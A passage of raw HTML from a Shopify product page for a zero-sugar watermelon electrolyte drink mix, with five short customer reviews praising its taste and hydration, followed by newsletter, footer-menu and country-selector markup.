UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1691232249__img_4438__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1691232249__img_4438__original.jpeg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1691232250__img_1361__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/my-adventure-to-fit/1691232250__img_1361__original.jpeg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='400a1503-69be-597b-b17a-655b5a420b5c' data-review-language='en' data-product-title='Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration' data-product-url='/products/watermelon-candy-electrolytes' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > N </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-02 15:46:46 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Nancy</span> <span class='jdgm-rev__location' >  </span> <span class='jdgm-rev__source' data-source="shop-app"></span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love the My Adventure to Fit products. The taste is great and the benefits are outstanding. The only thing I wish is that they would bring it back in the family size.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='2511eb4c-e870-4f37-aced-2eb81c343a54' data-review-language='' data-product-title='Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration' data-product-url='/products/watermelon-candy-electrolytes' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-30 16:21:59 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Telisha B.</span> <span class='jdgm-rev__location'  data-country-code="US" > (Deltona, US) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Lemon/Watermelon candy</b> <div class='jdgm-rev__body'><p>I thought I was in love with the watermelon candy until I tried the Lemon Candy omg. If you’re not an avid water drinker these electrolytes will change how you feel about drinking water!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/my-adventure-to-fit/1764520265__img_2016__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/my-adventure-to-fit/1764520265__img_2016__original.jpeg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/my-adventure-to-fit/1764520265__img_2016__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a45b6e30-6752-4403-a9ae-30551a841023' data-review-language='' data-product-title='Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration' data-product-url='/products/watermelon-candy-electrolytes' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-29 03:13:49 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Deni</span> <span class='jdgm-rev__location'  data-country-code="US" > (Goodyear, US) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Everyday for 2 years</b> <div class='jdgm-rev__body'><p>I literally buy 6 containers at a time. I drink it everyday and I tell everyone about it! I have a container in my car, work bag, at work, and back ups.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='7ae04c23-fc52-43c5-ad30-de696a0e3518' data-review-language='' data-product-title='Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration' data-product-url='/products/watermelon-candy-electrolytes' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-27 17:56:48 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sara B.</span> <span class='jdgm-rev__location'  data-country-code="US" > (Las Vegas, US) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Best Electrolytes Ever!!!!</b> <div class='jdgm-rev__body'><p>I Absolutely Love the Watermelon Candy Electrolytes❣️ I was having a hard time drinking enough water to stay hydrated in the Vegas heat, but not anymore! Not only do I feel completely hydrated, but my whole body feels and looks better. I feel amazing when I drink these electrolytes. I crave them! Highly recommend these, any flavor! 💜</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d2ee38b1-fc2f-4697-ba6c-9d20b88682ee' data-review-language='' data-product-title='Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration' data-product-url='/products/watermelon-candy-electrolytes' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > N </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-26 13:42:48 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Nicole W.</span> <span class='jdgm-rev__location'  data-country-code="US" > (Detroit, US) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Love the watermelon 🍉 it’s my forever favorite!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='124' aria-label='Page 124' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>
 



</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20208905421019__newsletter_VRrFjG" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--20208905421019__newsletter_VRrFjG-padding {
    padding-top: 18px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20208905421019__newsletter_VRrFjG-padding {
      padding-top: 24px;
      padding-bottom: 24px;
    }
  }

  .color-scheme-sections--20208905421019__newsletter_VRrFjG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-sections--20208905421019__newsletter_VRrFjG color-accent-1 gradient content-container isolate content-container--full-width section-sections--20208905421019__newsletter_VRrFjG-padding"><h2 class="h2 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Your Adventure To Fit Begins Here
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Drop your email for exclusive tips, new releases and more!</p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--20208905421019__newsletter_VRrFjG"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--20208905421019__newsletter_VRrFjG">
                    Email
                  </label>
                  
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Subscribe"
                    >
                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                  
                </div>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--20208905421019__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20208905421019__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20208905421019__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20208905421019__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20208905421019__footer color-background-2 gradient section-sections--20208905421019__footer-padding animate-section animate--hidden" data-animations='' data-type='lcDlb1UUgkLcJZtiSlgjl5nZGktsSrf3xh5UaGlmUvpsFw4lvEQx/2uMmRJP2tnqWO9+UuPXhAltsLkB7yhIaWLNZIn7Q6DwysUhhvj7IC+NlfX4wsSw6zO3xoDa+I/ByUDajXuusaTQtuD+Q7iVjybPqRk+bs/T5hWuUOZy3S1qsRfXtK6bgtVv6+KKF4K2nr4udsWbu5PdU8WAfW8pstJD8mPit+890S9tV1mTuSr1iTUCz7lCxBeF97afjzHOJ5RAw4+orPUjFKOjCNISxYIF4PLUCotiNapHgJ00zAnv6qWhX5pGK0wKvc+/nYVBij5LfEsNaxhbylK2GMJKem4w8O+yyNZw48NwU4IkEq6ub2cf3DJfXl+AWRtRT1oUu4so9kAwKXDXeQuGEwOedbcosCNkpuCu6Jpb4HwIAw0='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="https://www.faire.com/brand/b_35vuzrkna4"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale 
                            </a>
                          </li><li>
                            <a
                              href="https://myadventuretofit.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliates
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/blogs/home-page-news-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us 
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews 
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/shippingandreturnpolicy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Shop</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/protein"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Protein
                            </a>
                          </li><li>
                            <a
                              href="/collections/collagen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collagen
                            </a>
                          </li><li>
                            <a
                              href="/collections/greens"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Greens
                            </a>
                          </li><li>
                            <a
                              href="/collections/cal-mag"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cal Mag
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/watermelon-candy-electrolytes" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (BGN
                      лв.)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
